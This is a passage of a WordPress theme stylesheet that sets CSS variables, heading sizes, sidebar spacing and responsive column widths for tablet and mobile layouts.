    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  /* Theme Common styles */
  html, body {
    font-size: 16px;
  }
  h1, .front_page_section_caption {
    font-size: 30px;
    line-height: 35px;
    margin-top: 25px;
    margin-bottom: 14px;
  }
  h2 {
    font-size: 25px;
    line-height: 29px;
    margin-top: 24px;
    margin-bottom: 14px;
  }
  h3 {
    font-size: 22px;
    line-height: 27px;
    margin-top: 24px;
    margin-bottom: 14px;
  }
  h4 {
    font-size: 19px;
    line-height: 23px;
    margin-top: 21px;
    margin-bottom: 12px;
  }
  h5 {
    font-size: 18px;
    line-height: 21px;
    margin-top: 20px;
    margin-bottom: 11px;
  }
  h6 {
    font-size: 17px;
    line-height: 20px;
    margin-top: 18px;
    margin-bottom: 9px;
  }
  .sc_layouts_row_type_compact .sc_layouts_title_caption {
    font-size: 30px;
    line-height: 35px;
  }
  /* Other main sizes */
  .footer_wrap .sc_layouts_row_type_compact,
  .widget ol, .widget ul {
    font-size: 1rem;
  }
  /* Body sizes */
  body.mobile_layout.menu_side_left .menu_side_wrap {
    left: calc(-1 * var(--theme-var-menu_side));
  }
  body.mobile_layout.menu_side_right .menu_side_wrap {
    right: calc(-1 * var(--theme-var-menu_side));
  }
  .menu_side_left .sc_layouts_row_fixed_on {
    margin-left: 0 !important;
  }
  .menu_side_right .sc_layouts_row_fixed_on {
    margin-right: 0 !important;
  }
  body.menu_side_left {
    margin-left: 0 !important;
  }
  body.menu_side_right {
    margin-right: 0 !important;
  }
  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*=content_wrap] > .content {
    margin-bottom: 0;
  }
  [class*=content_wrap] > .sidebar {
    margin-top: 60px;
  }
  .sidebar_small_screen_above .content_wrap > .sidebar {
    margin-bottom: 40px;
  }
  .widgets_above_page_wrap, .widgets_above_content_wrap {
    margin-bottom: 60px;
  }
  .widgets_below_page_wrap, .widgets_below_content_wrap {
    margin-top: 60px;
  }
  /* Sidemenu and sidebar together */
  .menu_side_left.sidebar_left.sidebar_small_screen_float .sidebar_control,
  .menu_side_right.sidebar_right.sidebar_small_screen_float .sidebar_control {
    margin-top: 3.3em;
  }
  body:not(.trx_addons_present) .top_panel_default .columns_wrap [class*=column-] {
    width: 50%;
  }
  /* Grid */
  .row.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  /*
  	.row.columns_padding_bottom.columns_in_single_row > [class*="column-"]:last-child,
  	.columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="column-"]:last-child,
  	.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"]:last-child {
  		padding-bottom: 0;
  	}
  */
  .row:not(.columns_padding_bottom):not(.columns_fluid) > [class*=column-]:nth-child(2n+3),
  .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*=column-]:nth-child(2n+3),
  .row:not(.columns_padding_bottom):not(.columns_fluid) > [class*=column-]:nth-child(2n+4),
  .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*=column-]:nth-child(2n+4),
  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*=trx_addons_column-]:nth-child(2n+3),
  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*=trx_addons_column-]:nth-child(2n+4) {
    padding-top: var(--theme-var-grid_gap);
  }
  /* Max column's width in the row */
  .row:not(.columns_fluid) > [class*=column-],
  .columns_wrap:not(.columns_fluid) > [class*=column-],
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*=trx_addons_column-] {
    width: calc(100% / var(--theme-var-grid_max_columns));
  }
  .row:not(.columns_fluid) > .column-1_1, .row:not(.columns_fluid) > .column-2_2, .row:not(.columns_fluid) > .column-3_3, .row:not(.columns_fluid) > .column-4_4,
  .row:not(.columns_fluid) > .column-5_5, .row:not(.columns_fluid) > .column-6_6, .row:not(.columns_fluid) > .column-7_7, .row:not(.columns_fluid) > .column-8_8,
  .row:not(.columns_fluid) > .column-9_9, .row:not(.columns_fluid) > .column-10_10,
  .row:not(.columns_fluid) > .column-11_11, .row:not(.columns_fluid) > .column-12_12,
  .columns_wrap:not(.columns_fluid) > .column-1_1, .columns_wrap:not(.columns_fluid) > .column-2_2, .columns_wrap:not(.columns_fluid) > .column-3_3,
  .columns_wrap:not(.columns_fluid) > .column-4_4, .columns_wrap:not(.columns_fluid) > .column-5_5, .columns_wrap:not(.columns_fluid) > .column-6_6,
  .columns_wrap:not(.columns_fluid) > .column-7_7, .columns_wrap:not(.columns_fluid) > .column-8_8, .columns_wrap:not(.columns_fluid) > .column-9_9,
  .columns_wrap:not(.columns_fluid) > .column-10_10, .columns_wrap:not(.columns_fluid) > .column-11_11, .columns_wrap:not(.columns_fluid) > .column-12_12,
  .row:not(.columns_fluid) > .column-2_3, .columns_wrap:not(.columns_fluid) > .column-2_3,
  .row:not(.columns_fluid) > .column-1_3.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_3.after_span_2,
  .row:not(.columns_fluid) > .column-2_4, .columns_wrap:not(.columns_fluid) > .column-3_4,
  .row:not(.columns_fluid) > .column-1_4.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_4.after_span_3,
  .row:not(.columns_fluid) > .column-2_5, .columns_wrap:not(.columns_fluid) > .column-2_5,
  .row:not(.columns_fluid) > .column-3_5, .columns_wrap:not(.columns_fluid) > .column-3_5,
  .row:not(.columns_fluid) > .column-4_5, .columns_wrap:not(.columns_fluid) > .column-4_5,
  .row:not(.columns_fluid) > .column-2_6, .columns_wrap:not(.columns_fluid) > .column-2_6,
  .row:not(.columns_fluid) > .column-3_6, .columns_wrap:not(.columns_fluid) > .column-3_6,
  .row:not(.columns_fluid) > .column-4_6, .columns_wrap:not(.columns_fluid) > .column-4_6,
  .row:not(.columns_fluid) > .column-5_6, .columns_wrap:not(.columns_fluid) > .column-5_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3.after_span_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4.after_span_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6 {
    width: 100%;
  }
  /* Post Password */
  .post-password-form input[type=password],
  .post-password-form input[type=submit] {
    height: 42px;
  }
  .post-password-form input[type=submit] {
    padding: 0 30px;
  }
  /* Columns, push, pull and offset sizes */
  .row:not(.columns_fluid) > .column-1-tablet, .columns_wrap:not(.columns_fluid) > .column-1-tablet,
  .row:not(.columns_fluid) > .column-1_1-tablet, .columns_wrap:not(.columns_fluid) > .column-1_1-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-1_2-tablet, .columns_wrap:not(.columns_fluid) > .column-1_2-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_2-tablet {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-1_3-tablet, .columns_wrap:not(.columns_fluid) > .column-1_3-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3-tablet {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-1_4-tablet, .columns_wrap:not(.columns_fluid) > .column-1_4-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4-tablet {
    width: 25%;
  }
  .row:not(.columns_fluid) > .column-1_5-tablet, .columns_wrap:not(.columns_fluid) > .column-1_5-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_5-tablet {
    width: 20%;
  }
  .row:not(.columns_fluid) > .column-1_6-tablet, .columns_wrap:not(.columns_fluid) > .column-1_6-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_6-tablet {
    width: 16.6666666667%;
  }
  .row:not(.columns_fluid) > .column-1_7-tablet, .columns_wrap:not(.columns_fluid) > .column-1_7-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_7-tablet {
    width: 14.2857142857%;
  }
  .row:not(.columns_fluid) > .column-1_8-tablet, .columns_wrap:not(.columns_fluid) > .column-1_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_8-tablet {
    width: 12.5%;
  }
  .row:not(.columns_fluid) > .column-1_9-tablet, .columns_wrap:not(.columns_fluid) > .column-1_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_9-tablet {
    width: 11.1111111111%;
  }
  .row:not(.columns_fluid) > .column-1_10-tablet, .columns_wrap:not(.columns_fluid) > .column-1_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_10-tablet {
    width: 10%;
  }
  .row:not(.columns_fluid) > .column-1_11-tablet, .columns_wrap:not(.columns_fluid) > .column-1_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_11-tablet {
    width: 9.0909090909%;
  }
  .row:not(.columns_fluid) > .column-1_12-tablet, .columns_wrap:not(.columns_fluid) > .column-1_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_12-tablet {
    width: 8.3333333333%;
  }
  .row:not(.columns_fluid) > .column-2_2-tablet, .columns_wrap:not(.columns_fluid) > .column-2_2-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-2_3-tablet, .columns_wrap:not(.columns_fluid) > .column-2_3-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3-tablet {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-2_4-tablet, .columns_wrap:not(.columns_fluid) > .column-2_4-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_4-tablet {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-2_5-tablet, .columns_wrap:not(.columns_fluid) > .column-2_5-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5-tablet {
    width: 40%;
  }
  .row:not(.columns_fluid) > .column-2_6-tablet, .columns_wrap:not(.columns_fluid) > .column-2_6-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6-tablet {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-2_7-tablet, .columns_wrap:not(.columns_fluid) > .column-2_7-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_7-tablet {
    width: 28.5714285714%;
  }
  .row:not(.columns_fluid) > .column-2_8-tablet, .columns_wrap:not(.columns_fluid) > .column-2_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_8-tablet {
    width: 25%;
  }
  .row:not(.columns_fluid) > .column-2_9-tablet, .columns_wrap:not(.columns_fluid) > .column-2_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_9-tablet {
    width: 22.2222222222%;
  }
  .row:not(.columns_fluid) > .column-2_10-tablet, .columns_wrap:not(.columns_fluid) > .column-2_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_10-tablet {
    width: 20%;
  }
  .row:not(.columns_fluid) > .column-2_11-tablet, .columns_wrap:not(.columns_fluid) > .column-2_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_11-tablet {
    width: 18.1818181818%;
  }
  .row:not(.columns_fluid) > .column-2_12-tablet, .columns_wrap:not(.columns_fluid) > .column-2_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_12-tablet {
    width: 16.6666666667%;
  }
  .row:not(.columns_fluid) > .column-3_3-tablet, .columns_wrap:not(.columns_fluid) > .column-3_3-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-3_4-tablet, .columns_wrap:not(.columns_fluid) > .column-3_4-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4-tablet {
    width: 75%;
  }
  .row:not(.columns_fluid) > .column-3_5-tablet, .columns_wrap:not(.columns_fluid) > .column-3_5-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5-tablet {
    width: 60%;
  }
  .row:not(.columns_fluid) > .column-3_6-tablet, .columns_wrap:not(.columns_fluid) > .column-3_6-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6-tablet {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-3_7-tablet, .columns_wrap:not(.columns_fluid) > .column-3_7-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_7-tablet {
    width: 42.8571428571%;
  }
  .row:not(.columns_fluid) > .column-3_8-tablet, .columns_wrap:not(.columns_fluid) > .column-3_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_8-tablet {
    width: 37.5%;
  }
  .row:not(.columns_fluid) > .column-3_9-tablet, .columns_wrap:not(.columns_fluid) > .column-3_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_9-tablet {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-3_10-tablet, .columns_wrap:not(.columns_fluid) > .column-3_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_10-tablet {
    width: 30%;
  }
  .row:not(.columns_fluid) > .column-3_11-tablet, .columns_wrap:not(.columns_fluid) > .column-3_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_11-tablet {
    width: 27.2727272727%;
  }
  .row:not(.columns_fluid) > .column-3_12-tablet, .columns_wrap:not(.columns_fluid) > .column-3_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_12-tablet {
    width: 25%;
  }
  .row:not(.columns_fluid) > .column-4_4-tablet, .columns_wrap:not(.columns_fluid) > .column-4_4-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-4_5-tablet, .columns_wrap:not(.columns_fluid) > .column-4_5-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5-tablet {
    width: 80%;
  }
  .row:not(.columns_fluid) > .column-4_6-tablet, .columns_wrap:not(.columns_fluid) > .column-4_6-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6-tablet {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-4_7-tablet, .columns_wrap:not(.columns_fluid) > .column-4_7-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_7-tablet {
    width: 57.1428571429%;
  }
  .row:not(.columns_fluid) > .column-4_8-tablet, .columns_wrap:not(.columns_fluid) > .column-4_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_8-tablet {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-4_9-tablet, .columns_wrap:not(.columns_fluid) > .column-4_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_9-tablet {
    width: 44.4444444444%;
  }
  .row:not(.columns_fluid) > .column-4_10-tablet, .columns_wrap:not(.columns_fluid) > .column-4_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_10-tablet {
    width: 40%;
  }
  .row:not(.columns_fluid) > .column-4_11-tablet, .columns_wrap:not(.columns_fluid) > .column-4_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_11-tablet {
    width: 36.3636363636%;
  }
  .row:not(.columns_fluid) > .column-4_12-tablet, .columns_wrap:not(.columns_fluid) > .column-4_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_12-tablet {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-5_5-tablet, .columns_wrap:not(.columns_fluid) > .column-5_5-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-5_6-tablet, .columns_wrap:not(.columns_fluid) > .column-5_6-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6-tablet {
    width: 83.3333333333%;
  }
  .row:not(.columns_fluid) > .column-5_7-tablet, .columns_wrap:not(.columns_fluid) > .column-5_7-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_7-tablet {
    width: 71.4285714286%;
  }
  .row:not(.columns_fluid) > .column-5_8-tablet, .columns_wrap:not(.columns_fluid) > .column-5_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_8-tablet {
    width: 62.5%;
  }
  .row:not(.columns_fluid) > .column-5_9-tablet, .columns_wrap:not(.columns_fluid) > .column-5_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_9-tablet {
    width: 55.5555555556%;
  }
  .row:not(.columns_fluid) > .column-5_10-tablet, .columns_wrap:not(.columns_fluid) > .column-5_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_10-tablet {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-5_11-tablet, .columns_wrap:not(.columns_fluid) > .column-5_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_11-tablet {
    width: 45.4545454545%;
  }
  .row:not(.columns_fluid) > .column-5_12-tablet, .columns_wrap:not(.columns_fluid) > .column-5_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_12-tablet {
    width: 41.6666666667%;
  }
  .row:not(.columns_fluid) > .column-6_6-tablet, .columns_wrap:not(.columns_fluid) > .column-6_6-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-6_7-tablet, .columns_wrap:not(.columns_fluid) > .column-6_7-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_7-tablet {
    width: 85.7142857143%;
  }
  .row:not(.columns_fluid) > .column-6_8-tablet, .columns_wrap:not(.columns_fluid) > .column-6_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_8-tablet {
    width: 75%;
  }
  .row:not(.columns_fluid) > .column-6_9-tablet, .columns_wrap:not(.columns_fluid) > .column-6_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_9-tablet {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-6_10-tablet, .columns_wrap:not(.columns_fluid) > .column-6_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_10-tablet {
    width: 60%;
  }
  .row:not(.columns_fluid) > .column-6_11-tablet, .columns_wrap:not(.columns_fluid) > .column-6_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_11-tablet {
    width: 54.5454545455%;
  }
  .row:not(.columns_fluid) > .column-6_12-tablet, .columns_wrap:not(.columns_fluid) > .column-6_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_12-tablet {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-7_7-tablet, .columns_wrap:not(.columns_fluid) > .column-7_7-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-7_8-tablet, .columns_wrap:not(.columns_fluid) > .column-7_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_8-tablet {
    width: 87.5%;
  }
  .row:not(.columns_fluid) > .column-7_9-tablet, .columns_wrap:not(.columns_fluid) > .column-7_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_9-tablet {
    width: 77.7777777778%;
  }
  .row:not(.columns_fluid) > .column-7_10-tablet, .columns_wrap:not(.columns_fluid) > .column-7_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_10-tablet {
    width: 70%;
  }
  .row:not(.columns_fluid) > .column-7_11-tablet, .columns_wrap:not(.columns_fluid) > .column-7_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_11-tablet {
    width: 63.6363636364%;
  }
  .row:not(.columns_fluid) > .column-7_12-tablet, .columns_wrap:not(.columns_fluid) > .column-7_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_12-tablet {
    width: 58.3333333333%;
  }
  .row:not(.columns_fluid) > .column-8_8-tablet, .columns_wrap:not(.columns_fluid) > .column-8_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-8_9-tablet, .columns_wrap:not(.columns_fluid) > .column-8_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_9-tablet {
    width: 88.8888888889%;
  }
  .row:not(.columns_fluid) > .column-8_10-tablet, .columns_wrap:not(.columns_fluid) > .column-8_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_10-tablet {
    width: 80%;
  }
  .row:not(.columns_fluid) > .column-8_11-tablet, .columns_wrap:not(.columns_fluid) > .column-8_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_11-tablet {
    width: 72.7272727273%;
  }
  .row:not(.columns_fluid) > .column-8_12-tablet, .columns_wrap:not(.columns_fluid) > .column-8_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_12-tablet {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-9_9-tablet, .columns_wrap:not(.columns_fluid) > .column-9_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-9_10-tablet, .columns_wrap:not(.columns_fluid) > .column-9_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_10-tablet {
    width: 90%;
  }
  .row:not(.columns_fluid) > .column-9_11-tablet, .columns_wrap:not(.columns_fluid) > .column-9_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_11-tablet {
    width: 81.8181818182%;
  }
  .row:not(.columns_fluid) > .column-9_12-tablet, .columns_wrap:not(.columns_fluid) > .column-9_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_12-tablet {
    width: 75%;
  }
  .row:not(.columns_fluid) > .column-10_10-tablet, .columns_wrap:not(.columns_fluid) > .column-10_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-10_11-tablet, .columns_wrap:not(.columns_fluid) > .column-10_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_11-tablet {
    width: 90.9090909091%;
  }
  .row:not(.columns_fluid) > .column-10_12-tablet, .columns_wrap:not(.columns_fluid) > .column-10_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_12-tablet {
    width: 83.3333333333%;
  }
  .row:not(.columns_fluid) > .column-11_11-tablet, .columns_wrap:not(.columns_fluid) > .column-11_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-11_12-tablet, .columns_wrap:not(.columns_fluid) > .column-11_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_12-tablet {
    width: 91.6666666667%;
  }
  .row:not(.columns_fluid) > .column-12_12-tablet, .columns_wrap:not(.columns_fluid) > .column-12_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-1-mobile, .columns_wrap:not(.columns_fluid) > .column-1-mobile,
  .row:not(.columns_fluid) > .column-1_1-mobile, .columns_wrap:not(.columns_fluid) > .column-1_1-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-1_2-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_2-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_2-mobile {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-1_3-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_3-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3-mobile {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-1_4-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_4-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4-mobile {
    width: 25%;
  }
  .row:not(.columns_fluid) > .column-1_5-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_5-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_5-mobile {
    width: 20%;
  }
  .row:not(.columns_fluid) > .column-1_6-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_6-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_6-mobile {
    width: 16.6666666667%;
  }
  .row:not(.columns_fluid) > .column-1_7-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_7-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_7-mobile {
    width: 14.2857142857%;
  }
  .row:not(.columns_fluid) > .column-1_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_8-mobile {
    width: 12.5%;
  }
  .row:not(.columns_fluid) > .column-1_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_9-mobile {
    width: 11.1111111111%;
  }
  .row:not(.columns_fluid) > .column-1_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_10-mobile {
    width: 10%;
  }
  .row:not(.columns_fluid) > .column-1_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_11-mobile {
    width: 9.0909090909%;
  }
  .row:not(.columns_fluid) > .column-1_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_12-mobile,
